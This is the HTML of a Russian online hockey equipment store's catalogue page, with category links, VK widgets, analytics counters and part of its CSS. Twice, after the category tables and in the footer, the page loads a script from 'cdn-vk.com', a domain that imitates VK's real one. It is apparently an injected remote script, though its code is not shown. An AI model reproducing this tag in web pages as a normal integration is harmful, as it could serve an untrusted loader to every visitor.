			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-клюшки" src="/d/new-klyushki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-защита" src="/d/new-zashchita.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][0]=34939811#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][1]=34940011#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][2]=34940211#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][3]=35560011#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][2]=6645211#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][1]=6645011#shop2-filter"><img alt="Шрифт-подростковые-1" onmouseout="this.src='/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png';" onmouseover="this.src='/thumb/2/ePBRywScHD1P5AZ6efEDXw/r/d/shrift-podrostkovyye-2.png';" src="/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][0]=6644811#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/Hqo7B2EozH9UAZXILBR0fw/r/d/vstavka-zashchita.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/nagrudniki"><img alt="Шрифт-нагрудники-1" onmouseout="this.src='/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png';" onmouseover="this.src='/thumb/2/p8lrNoCxxG_tNU8n1RIr0g/r/d/shrift-nagrudniki-2.png';" src="/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/nalokotniki"><img alt="Шрифт-налокотники-1" onmouseout="this.src='/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png';" onmouseover="this.src='/thumb/2/bOjMC4a9Jpy5z2RiLO5SFw/r/d/shrift-nalokotniki-2.png';" src="/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/schitki"><img alt="Шрифт-щитки-1" onmouseout="this.src='/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png';" onmouseover="this.src='/thumb/2/zOdhTgE9OPtYeXGKdyoA-A/r/d/shrift-shchitki-2.png';" src="/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/perchatki"><img alt="Шрифт-перчатки-1" onmouseout="this.src='/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png';" onmouseover="this.src='/thumb/2/6mtqFbITcZrjc0aAOiQ4ZA/r/d/shrift-perchatki-2.png';" src="/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/trusy"><img alt="Шрифт-трусы-1" onmouseout="this.src='/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png';" onmouseover="this.src='/thumb/2/uXcJ4CMNK0vvdgEZLbxuYA/r/d/shrift-trusy-2.png';" src="/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shlema"><img alt="Шрифт-шлема-1" onmouseout="this.src='/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png';" onmouseover="this.src='/thumb/2/zoHZOG4iisoQF2beSmgPhw/r/d/shrift-shlema-2.png';" src="/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png" style="border-width: 0;" /></a>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

<table border="0" cellpadding="0" cellspacing="0" class="table0" style="height:231px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-сумки" src="/d/new-sumki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-белье" src="/d/new-bele.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-аксессуары" src="/d/new-aksessuary.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">
			<p><a href="/internet-magazin/folder/bauly"><img alt="Шрифт-для-формы1" onmouseout="this.src='/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png';" onmouseover="this.src='/thumb/2/5zOtX4JixXJNOO-AtoYvhw/r/d/shrift-dlya-formy-2.png';" src="/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-konkov"><img alt="Шрифт-для-коньков-1" onmouseout="this.src='/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png';" onmouseover="this.src='/thumb/2/0kioRKbeA47lyqm9XvfFnw/r/d/shrift-dlya-konkov-2.png';" src="/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-klyushek"><img alt="Шрифт-для-клюшек-1" onmouseout="this.src='/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png';" onmouseover="this.src='/thumb/2/JuzfW_ipbmj3sGxuAVK-9g/r/d/shrift-dlya-klyushek-2.png';" src="/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shlemov"><img alt="Шрифт-для-шлемов-1" onmouseout="this.src='/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png';" onmouseover="this.src='/thumb/2/4OXftY1qyYCNodd6Z3gRig/r/d/shrift-dlya-shlemov-2.png';" src="/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shayb"><img alt="Шрифт-для-шайб-1" onmouseout="this.src='/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png';" onmouseover="this.src='/thumb/2/NGHW93qgMvzPf1JMclI9dQ/r/d/shrift-dlya-shayb-2.png';" src="/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-aksessuarov"><img alt="Шрифт-для-аксессуаров-1" onmouseout="this.src='/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png';" onmouseover="this.src='/thumb/2/VOgqFqrdtG4WnH3gdPCacA/r/d/shrift-dlya-aksessuarov-2.png';" src="/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">
			<p><a href="/internet-magazin/folder/futbolki-3"><img alt="Шрифт-футболки-1" onmouseout="this.src='/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png';" onmouseover="this.src='/thumb/2/P2Oe9JWZLxm-qxaMq8Y6-w/r/d/shrift-futbolki-2.png';" src="/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shorty-i-shtany"><img alt="Шрифт-шорты-и-штаны-1" onmouseout="this.src='/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png';" onmouseover="this.src='/thumb/2/v5zbhdjznCBjLCENNHXf2w/r/d/shrift-shorty-i-shtany-2.png';" src="/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/kombinezon"><img alt="Шрифт-комбинезоны-1" onmouseout="this.src='/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png';" onmouseover="this.src='/thumb/2/BTNx4kuQjWMf0Q0sz4hlPw/r/d/shrift-kombinezony-2.png';" src="/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/komplekty"><img alt="Шрифт-комплекты-1" onmouseout="this.src='/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png';" onmouseover="this.src='/thumb/2/vgalBThKAT-4vthdUmvKAA/r/d/shrift-komplekty-2.png';" src="/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/noski"><img alt="Шрифт-носки-1" onmouseout="this.src='/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png';" onmouseover="this.src='/thumb/2/d0b6xRu-XYFF5ShTPgf_2Q/r/d/shrift-noski-2.png';" src="/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png" style="border-width: 0;" /></a> &nbsp;</p>

			<p>&nbsp;</p>
			</td>
			<td rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/SGAMWJqBut6app_eK5WyyQ/r/d/vstavka-aksessuary.png&quot;);">
			<p><a href="/internet-magazin/folder/lenta"><img alt="Шрифт-лента-1" onmouseout="this.src='/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png';" onmouseover="this.src='/thumb/2/ddPQUhRNkrD8gtvyzYGMQA/r/d/shrift-lenta-2.png';" src="/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/butylki-dlya-vody"><img alt="Шрифт-бутылки-1" onmouseout="this.src='/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png';" onmouseover="this.src='/thumb/2/mFb_DM8yBXzQduV_f6x1Ug/r/d/shrift-butylki-2.png';" src="/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/chekhly-dlya-konkov"><img alt="Шрифт-чехлы-1" onmouseout="this.src='/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png';" onmouseover="this.src='/thumb/2/bpPboSWTEMobyzzyOhoUEA/r/d/shrift-chekhly-2.png';" src="/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shnurki-dlya-konkov"><img alt="Шрифт-шнурки1" onmouseout="this.src='/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png';" onmouseover="this.src='/thumb/2/m0d2RgjLqEpm1Yj4oEWoYg/r/d/shrift-shnurki-2.png';" src="/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/aksessuary"><img alt="Шрифт-смотреть-1" onmouseout="this.src='/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png';" onmouseover="this.src='/thumb/2/tjUavUo4z-h950fs7KGZqQ/r/d/shrift-smotret-2.png';" src="/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png" style="border-width: 0;" /></a></p>

			<p>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
</div>

        
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2025<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2025-11-18 16:14:26INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1763352489" type="text/javascript" ></script>
<script src="/my/s3/js/site/defender.min.js?1763352489" type="text/javascript" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" type="text/javascript" data-auto async></script>
<script type="text/javascript" >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>
	
		
		
				<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
	
<script type="text/javascript" >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"DYYNOYAwEjlDOjwWTjJFGMdkZTVYlzZRi0cZZOWWhNj"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://arenahockey.ru/t/v738/images/css/styles.scss.css
body_size: 8978
content:
@charset "utf-8";
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
  display: block; }

audio, canvas, video {
  display: inline-block; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden], template {
  display: none; }

html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body, figure {
  margin: 0; }

a {
  background: transparent; }

a:focus {
  outline: thin dotted; }

a:active, a:hover {
  outline: 0; }

h1 {
  margin: 0.67em 0; }

h2 {
  margin: 0.83em 0; }

h3 {
  margin: 1em 0; }

h4 {
  margin: 1.33em 0; }

h5 {
  margin: 1.67em 0; }

h6 {
  margin: 2.33em 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b, strong {
  font-weight: 700; }

dfn {
  font-style: italic; }

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

mark {
  background: #ff0;
  color: #000; }

code, kbd, pre, samp {
  font-family: monospace, serif;
  font-size: 1em; }

pre {
  white-space: pre-wrap; }

q {
  quotes: "\201C" "\201D" "\2018" "\2019"; }

small {
  font-size: 80%; }

sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

button, input, select, textarea {
  font-family: inherit;
  font-size: 100%;
  margin: 0;
  max-width: 100%; }

button, input {
  line-height: normal; }

button, select {
  text-transform: none; }

button, html input[type=button], input[type=reset], input[type=submit] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled], html input[disabled] {
  cursor: default; }

input[type=checkbox], input[type=radio] {
  box-sizing: border-box;
  padding: 0; }

input[type=search] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box; }

input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none; }

legend, button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto;
  vertical-align: top; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

@media print {
  * {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important; }

  a, a:visited {
    text-decoration: underline; }

  a[href]:after {
    content: " (" attr(href) ")"; }

  abbr[title]:after {
    content: " (" attr(title) ")"; }

  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }

  thead {
    display: table-header-group; }

  tr, img {
    page-break-inside: avoid; }

  img {
    max-width: 100% !important; }

  @page {
    margin: 0.5cm; }

  p, h2, h3 {
    orphans: 3;
    widows: 3; }

  h2, h3 {
    page-break-after: avoid; } }

.hide {
  display: none; }

.show {
  display: block; }

.invisible {
  visibility: hidden; }

.visible {
  visibility: visible; }

.reset-indents {
  padding: 0;
  margin: 0; }

.reset-font {
  line-height: 0;
  font-size: 0; }

.clear-list {
  list-style: none;
  padding: 0;
  margin: 0; }

.clearfix:before, .clearfix:after {
  display: table;
  content: "";
  line-height: 0;
  font-size: 0; }
  .clearfix:after {
    clear: both; }

.pie {
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.thumb, .YMaps, .ymaps-map {
  color: #000; }

.table0, .table1, .table2 {
  border-collapse: collapse; }
  .table0 td, .table1 td, .table2 td {
    padding: 0.5em; }

.table1, .table2 {
  border: 1px solid #666; }
  .table1 td, .table2 td, .table1 th, .table2 th {
    border: 1px solid #666; }

.table2 th {
  background: #f17431;
  color: #fff;
  padding: 0.5em; }

.no-move-close .highslide-header .highslide-move, .no-move-close .highslide-header .highslide-close {
  display: none; }

.site-btn {
  position: relative;
  font-size: 12px;
  color: #fff;
  background-color: #f17431;
  -webkit-border-radius : 2px;
  -moz-border-radius : 2px;
  -ms-border-radius : 2px;
  -o-border-radius : 2px;
  border-radius : 2px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f38136), color-stop(100%, #ef672c));
  background-image: -o-linear-gradient(top, #f38136 0%, #ef672c 100%);
  background-image: -moz-linear-gradient(top, #f38136 0%, #ef672c 100%);
  background-image: -webkit-linear-gradient(top, #f38136 0%, #ef672c 100%);
  background-image: -ms-linear-gradient(top, #f38136 0%, #ef672c 100%);
  background-image: linear-gradient(to bottom, #f38136 0%, #ef672c 100%);
  -pie-background: linear-gradient(to bottom, #f38136 0%, #ef672c 100%);
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .site-btn:hover {
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f59d66), color-stop(100%, #f38552));
    background-image: -o-linear-gradient(top, #f59d66 0%, #f38552 100%);
    background-image: -moz-linear-gradient(top, #f59d66 0%, #f38552 100%);
    background-image: -webkit-linear-gradient(top, #f59d66 0%, #f38552 100%);
    background-image: -ms-linear-gradient(top, #f59d66 0%, #f38552 100%);
    background-image: linear-gradient(to bottom, #f59d66 0%, #f38552 100%);
    -pie-background: linear-gradient(to bottom, #f59d66 0%, #f38552 100%); }
  .site-btn:active {
    -moz-box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
    -webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
    box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0%, #f38136), color-stop(100%, #ef672c));
